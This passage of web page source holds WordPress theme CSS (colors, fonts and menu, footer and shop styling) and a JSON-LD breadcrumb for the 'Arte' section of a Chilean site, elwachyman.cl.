.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff8e16;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff8e16 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff8e16 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff8e16;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff8e16;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff8e16 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff8e16;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff8e16 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff8e16;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff8e16 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff8e16;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff8e16 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff8e16;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff8e16;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 142, 22, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff8e16;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff8e16;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2e5376;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2e5376 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff8e16;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2e5376;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2e5376;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2e5376;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #2e5376 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5376;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #2e5376;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #2e5376;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #2e5376 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2e5376;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ce3b12;
    }

    
    .td-sub-footer-container {
        background-color: #ff8e16;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #2d2d2d;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #2d2d2d;
    }


    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #0f0f0f;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #ff8e16;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #ff8e16;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #ff8e16 transparent transparent transparent;
	}
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elwachyman.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/category/arte_cultura/",
                    "name": "Arte y Cultura"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/category/arte_cultura/arte/",
                    "name": "Arte"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff8e16;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff8e16;
                }
                .tdm-btn-style1 {
					background-color: #ff8e16;
				}
				.tdm-btn-style2:before {
				    border-color: #ff8e16;
				}
				.tdm-btn-style2 {
				    color: #ff8e16;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff8e16;
                    -moz-box-shadow: 0 2px 16px #ff8e16;
                    box-shadow: 0 2px 16px #ff8e16;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff8e16;
                    -moz-box-shadow: 0 4px 26px #ff8e16;
                    box-shadow: 0 4px 26px #ff8e16;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
